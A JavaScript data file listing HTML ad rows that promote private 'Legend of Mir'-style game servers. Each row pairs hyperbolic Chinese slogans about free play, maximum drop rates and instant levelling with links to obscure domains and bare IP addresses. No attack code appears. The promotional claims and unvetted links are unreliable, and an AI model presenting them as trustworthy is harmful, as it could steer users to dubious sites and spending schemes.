adlistData[373] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37' rel='nofollow' target='_blank'>く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费挂机回收</td><td>〓极速一秒⑩刀〓送满爆率〓倍攻９９９９〓<font color='red'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37'  target='_blank'>点击查看</a></td></tr>`;
adlistData[374] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://vtezazzcsctlegenllt.top:28888/gsfg/' rel='nofollow' target='_blank'>１．７６攻速复古</a></td><td>( 打怪爆茺值 )</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白漂全满</td><td>( 三职业 )(毒素切割)(极品倍攻)( 爆茺值 )<font color='red'>-推荐</font></td><td>复古攻速</td><td><a href='http://vtezazzcsctlegenllt.top:28888/gsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[375] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/118' rel='nofollow' target='_blank'>(超变)●野外Bos超★牛</a></td><td>▅﹌快刀秒血◆麻痹切割◆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>支持养老</td><td>免费赞助◆免费沙捐◆爆率全开◆散人追梦◆必爆神器<font color='red'>-推荐</font></td><td>赞助充值全部可打</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/118'  target='_blank'>点击查看</a></td></tr>`;
adlistData[376] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://vtezazzcsctlegenllt.top:18888/ndsq' rel='nofollow' target='_blank'>★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值<font color='red'>-推荐</font></td><td>脸白ミ爆一切</td><td><a href='http://vtezazzcsctlegenllt.top:18888/ndsq'  target='_blank'>点击查看</a></td></tr>`;
adlistData[377] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='red'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098'  target='_blank'>点击查看</a></td></tr>`;
adlistData[378] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/45' rel='nofollow' target='_blank'>██财神降临●无限刀</a></td><td>专属█单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>原汁原味</td><td>█上线全送█零氪超爽█装备全爆█充值满地爆█<font color='red'>-推荐</font></td><td>极致体验</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/45'  target='_blank'>点击查看</a></td></tr>`;
adlistData[379] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177' rel='nofollow' target='_blank'>全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color='red'>-推荐</font></td><td>◆散人必玩◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177'  target='_blank'>点击查看</a></td></tr>`;
adlistData[380] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.jkd52l.xyz:50050/dfss4' rel='nofollow' target='_blank'>█╋超变〓终极杀神╋变态の彩装▊</a></td><td>▇亻乙兆切割Ｘ０茺称王▊干全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○<font color='red'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.jkd52l.xyz:50050/dfss4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[381] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[382] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.36.166.220:18099/180MY' rel='nofollow' target='_blank'>１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>公益长久稳定</td><td>▊三天合区▊散人好混▊物价保值▊老品牌▊<font color='red'>-推荐</font></td><td>微变８５火龙</td><td><a href='http://103.36.166.220:18099/180MY'  target='_blank'>点击查看</a></td></tr>`;
adlistData[383] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://45.248.10.220:8911/' rel='nofollow' target='_blank'>刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█<font color='red'>-推荐</font></td><td>群972489282</td><td><a href='http://45.248.10.220:8911/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[384] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://abc.sf735.com/' rel='nofollow' target='_blank'>2元█激情高爆冰雪</a></td><td>账号装备保底回收</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古冰雪ミ单职业</td><td>██沙奖１８８８８██装备保值██超低消费██<font color='red'>-推荐</font></td><td>首区公益火龙神器</td><td><a href='http://abc.sf735.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[385] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://bt999.1h7gf.top:30999/' rel='nofollow' target='_blank'>你瞅啥？无限刀メ超变メメメメ</a></td><td>█超变█刀刀砍人9999メメメメ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>你瞅啥？瞅你咋滴？</td><td>０充起飞◆全屏切割◆无限刀＋８８８％攻速＋倍攻██爆充值██<font color='red'>-推荐</font></td><td>你瞅啥？？？？？</td><td><a href='http://bt999.1h7gf.top:30999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[386] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.17te.top:1523' rel='nofollow' target='_blank'>█屠龙战纪╊亿兆攻击╱单职业</a></td><td>超变变变变变变变变变变变变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999<font color='red'>-推荐</font></td><td>超→好→玩</td><td><a href='http://www.17te.top:1523'  target='_blank'>点击查看</a></td></tr>`;
adlistData[387] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66' rel='nofollow' target='_blank'>１７６特色小极品</a></td><td>复古金币特戒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古-单刷boss</td><td>爆改１７６好玩到爆炸！复古耐玩！<font color='red'>-推荐</font></td><td>╲╲最新独家</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66'  target='_blank'>点击查看</a></td></tr>`;
adlistData[388] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://e5rwgert.club:1193/' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>首区█独家新版</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color='red'>-推荐</font></td><td>跪求爸爸点击</td><td><a href='http://e5rwgert.club:1193/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[389] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='red'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[390] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134' rel='nofollow' target='_blank'>━━〔公益微变无限刀速</a></td><td>全新免费无门槛打怪〕━━</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>76微变专属神神</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>0充毕业免费全满</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134'  target='_blank'>点击查看</a></td></tr>`;
adlistData[391] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.28ce.top:22071' rel='nofollow' target='_blank'>【超灬变】勇者联盟█专属神器</a></td><td>麻痹Ｘ切割█快刀秒血╮无限刀</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>零充通关█全满</td><td>灬灬★全看脸★灬★全靠爆★灬★全靠打★灬灬<font color='red'>-推荐</font></td><td>散人丶牛</td><td><a href='http://www.28ce.top:22071'  target='_blank'>点击查看</a></td></tr>`;
adlistData[392] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='red'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[393] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb1.a4444a.xyz:88' rel='nofollow' target='_blank'>开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇<font color='red'>-推荐</font></td><td>宠物靠打</td><td><a href='http://fb1.a4444a.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[394] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.v2v66.xyz:48995/' rel='nofollow' target='_blank'>▃▃▃▃１丶８０合击首战▃▃▃▃▃</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅<font color='red'>-推荐</font></td><td>█巅峰合击█</td><td><a href='http://www.v2v66.xyz:48995/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[395] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[396] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[397] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[398] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[399] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194' rel='nofollow' target='_blank'>攻速雷霆二合一</a></td><td>满屏怪物◆BOSS</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>适合散人玩家</td><td>顶级散人生态养老服█长久服█极品靠打<font color='red'>-推荐</font></td><td>█2026零氪首战█</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194'  target='_blank'>点击查看</a></td></tr>`;
adlistData[400] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/123' rel='nofollow' target='_blank'>ＸＸＸ仙剑◆沉默ＸＸＸ</a></td><td>Ｘ分币不花◆通关专属Ｘ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费送◆挂机捡物◆马匹</td><td>◆BOSS首杀◆限时首爆多名额◆超多地图◆散人打米首选<font color='red'>-推荐</font></td><td>首战◆高沙奖</td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/123'  target='_blank'>点击查看</a></td></tr>`;
adlistData[401] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.webdesign03.top:23944' rel='nofollow' target='_blank'>║战狼攻速║【神器】</a></td><td>『攻速复古║单职业』</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>开局无限攻速</td><td>║║０充起飞║上线送满赞║送切割机║送刀刀冰冻║║<font color='red'>-推荐</font></td><td>白漂轻松通关</td><td><a href='http://www.webdesign03.top:23944'  target='_blank'>点击查看</a></td></tr>`;
adlistData[402] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.36.166.13:8888' rel='nofollow' target='_blank'>１．７６原始金币</a></td><td>７死神█１１力量█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>精品高爆█小极品</td><td>账号保值█必爆屠龙█赤月终极█职业平衡<font color='red'>-推荐</font></td><td>散人复古８０</td><td><a href='http://103.36.166.13:8888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[403] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.domains01.top:23444' rel='nofollow' target='_blank'>１．７６攻速メ新小极品</a></td><td>特色刀刀毒メ超猛吸血メ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送自动捡物挂机</td><td>メメ道士召８条狗メ战士刀刀毒素メ法师全屏火雨メメ<font color='red'>-推荐</font></td><td>メ免费全满通关メ</td><td><a href='http://www.domains01.top:23444'  target='_blank'>点击查看</a></td></tr>`;
adlistData[404] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310' rel='nofollow' target='_blank'>(﹍仙剑情缘﹍)[专属]</a></td><td>站长推荐╋０充白玩全满</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>想过瘾你就来</td><td>╋上线全送╋终极必爆╋超高回收╋散人天堂<font color='red'>-推荐</font></td><td>〝免费〝新版</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310'  target='_blank'>点击查看</a></td></tr>`;
adlistData[405] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/133' rel='nofollow' target='_blank'>东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】<font color='red'>-推荐</font></td><td>【〇充当大哥】</td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[406] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://168.q3pk.com/' rel='nofollow' target='_blank'>１．８０复古战神〓▊</a></td><td>１．７６开天终极〓▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▊〓东西保值〓▊</td><td>▇▇▇▇▇▅▃▂极品+4，180复古，高价回购▂▃▅▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▊〓极品靠打〓▊</td><td><a href='http://168.q3pk.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[407] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://hrmk.honeyx.top:2889' rel='nofollow' target='_blank'>√１·７６复古</a></td><td>１·７６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★<font color='red'>-推荐</font></td><td>█小极品+3█</td><td><a href='http://hrmk.honeyx.top:2889'  target='_blank'>点击查看</a></td></tr>`;
adlistData[408] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.baidu7788.com:2006' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu7788.com:2006'  target='_blank'>点击查看</a></td></tr>`;
adlistData[409] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[410] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.2m0xv2.xyz:50050/cqjw3' rel='nofollow' target='_blank'>█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='red'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.2m0xv2.xyz:50050/cqjw3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[411] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://qlsq.lz66tmd.cn:11155' rel='nofollow' target='_blank'>７６メ憋尿新上市メぃメぃメぃメぃメ</a></td><td>小怪メ直接爆冲值メぃメぃメぃメぃメ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无限刀█单职业</td><td>送（满爆率→满攻速→满切割→刀刀喷水）<font color='red'>-推荐</font></td><td>→零充通关全满←</td><td><a href='http://qlsq.lz66tmd.cn:11155'  target='_blank'>点击查看</a></td></tr>`;
adlistData[412] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.164.174.128:10888/0105/' rel='nofollow' target='_blank'>１·８０战神复古▊▊</a></td><td>开天战神极品+3▊▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>7680复古█</td><td>█无赞助█1.76█1.80复古战神█<font color='red'>-推荐</font></td><td>复古一切靠打</td><td><a href='https://61.164.174.128:10888/0105/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[413] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821' rel='nofollow' target='_blank'>１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color='red'>-推荐</font></td><td>火龙迷失沉默超变</td><td><a href='http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821'  target='_blank'>点击查看</a></td></tr>`;
adlistData[414] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb1.r4444r.xyz:159' rel='nofollow' target='_blank'>﹌﹌剑破苍穹﹌﹌</a></td><td>神器专属单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>神器专属保值</td><td>创新·进步·新玩法·符文·命运·难度模式<font color='red'>-推荐</font></td><td>★０氪★专属★</td><td><a href='http://fb1.r4444r.xyz:159'  target='_blank'>点击查看</a></td></tr>`;
adlistData[415] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.54:5188/' rel='nofollow' target='_blank'>１．８０天道复古</a></td><td>１丶７６特色微变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>﹌﹌新版﹌﹌首区﹌﹌</td><td>「免费」战法带毒╱道士宝宝超猛╱上万充首爆奖励<font color='red'>-推荐</font></td><td>﹌﹌Ｏ充﹌﹌全满﹌﹌</td><td><a href='http://61.164.174.54:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[416] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.2m0xv2.xyz:50050/jrjh5' rel='nofollow' target='_blank'>█暴力╋超变神器╋零茺█剑刃惊鸿</a></td><td>█进服就当爷╋╋免费漂通关█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打<font color='red'>-推荐</font></td><td>█充值可打█</td><td><a href='http://www.2m0xv2.xyz:50050/jrjh5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[417] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.rtbndax01qf.top:22255/' rel='nofollow' target='_blank'>１．８０清风战神</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.rtbndax01qf.top:22255/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[418] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://vtezazzcsctlegenllt.top:28888/sshl' rel='nofollow' target='_blank'>１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打<font color='red'>-推荐</font></td><td>█长久稳定█</td><td><a href='http://vtezazzcsctlegenllt.top:28888/sshl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[419] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.k45.rich5como0.xyz:40030/jyxmA4.com/' rel='nofollow' target='_blank'>超变神器※秒人剑▃▅▇▅</a></td><td>新手福利※刀刀麻▃▅▇▅</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>變态复古★刀刀爆</td><td>█送沙捐█送狂暴█挂机█免费冰冻切割吸怪█<font color='red'>-推荐</font></td><td>神器迷失倍攻</td><td><a href='http://www.k45.rich5como0.xyz:40030/jyxmA4.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[420] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.p9m3fp.top:29158/zkdd7.com' rel='nofollow' target='_blank'>超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全图BOSS〓爆充值</td><td>全免费█送透视╊送神器╊大极品╊满等级╊满转生╊满称号╊复古中变<font color='red'>-推荐</font></td><td>单职业●无限刀</td><td><a href='http://www.p9m3fp.top:29158/zkdd7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[421] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.qia9.top:2811' rel='nofollow' target='_blank'>十里桃花█专属剧情╲单职业</a></td><td>小怪爆一切█超多地图＂领充值</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>█０充锤土豪◆到处必爆◆新剧情专属◆一切靠打█<font color='red'>-推荐</font></td><td>神器丶单职业</td><td><a href='http://www.qia9.top:2811'  target='_blank'>点击查看</a></td></tr>`;
adlistData[422] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[423] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.a56dj.com:58336' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='red'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='https://www.a56dj.com:58336'  target='_blank'>点击查看</a></td></tr>`;
adlistData[424] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://cn.63155.cn:1927/88x.htm' rel='nofollow' target='_blank'>１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='red'>-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href='http://cn.63155.cn:1927/88x.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[425] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123' rel='nofollow' target='_blank'>●●法外狂徒＄专属神器</a></td><td>●●送切割〃０充通关</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无暗坑无隐藏</td><td>赞助自己打〃小怪爆终极〃上线干BOSS〃装备全爆<font color='red'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123'  target='_blank'>点击查看</a></td></tr>`;
adlistData[426] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[427] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[428] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.99c0119.icu:888' rel='nofollow' target='_blank'>██８０合击██</a></td><td>等级免费█首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█耐玩保值█靠爆█</td><td>█无沙捐█纯元宝█沙奖2888█终极靠打█极品<font color='red'>-推荐</font></td><td>█免费挂机█</td><td><a href='http://www.99c0119.icu:888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[429] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
